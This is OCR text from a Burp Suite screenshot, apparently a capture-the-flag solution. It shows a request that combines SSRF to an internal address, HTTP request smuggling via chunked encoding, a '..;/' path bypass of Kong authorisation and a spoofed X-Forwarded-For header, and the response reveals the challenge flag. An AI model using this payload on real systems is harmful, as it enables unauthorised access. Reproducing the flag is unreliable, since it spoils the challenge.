 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://118.178.238.83:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /proxy HTTP/1.1
2 Host: 118.178.238.83:8000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 228
10 X-Forwarded_For: 127.0.0.1
11
12 {
"url":"http://[::ffff:172.18.19.3]:8000/api/flag",
13 "headers":{
"Transfer-Encoding":"chunked"
},
14 "data":
"0\r\n\r\nPOST /api/login..;/flag HTTP/1.1\r\nHost
: 118.178.238.83:8000\r\nAccept: */*\r\nUser-Agent
: testua\r\n\r\n"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 485
4 Connection: close
5 Server: gunicorn
6 Date: Tue, 02 May 2023 12:26:06 GMT
7 X-Kong-Upstream-Latency: 504
8 X-Kong-Proxy-Latency: 0
9 Via: kong/2.8.3
10
11 HTTP/1.1 401 Unauthorized
12 Date: Tue, 02 May 2023 12:26:06 GMT
13 Content-Type: application/json; charset=utf-8
14 Connection: keep-alive
15 Content-Length: 26
16 X-Kong-Response-Latency: 0
17 Server: kong/2.8.3
18
19 {"message":"Unauthorized"}HTTP/1.1 200
20 Content-Type: text/plain;charset=ISO-8859-1
21 Content-Length: 41
22 Connection: keep-alive
23 Date: Tue, 02 May 2023 12:26:06 GMT
24 X-Kong-Upstream-Latency: 1
25 X-Kong-Proxy-Latency: 0
26 Via: kong/2.8.3
27
28 aliyunctf{never_left_the_d00r_0pen_aga1n}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 8
? Search... 0 matches
? Search... 0 matches
Done 711 bytes | 525 millis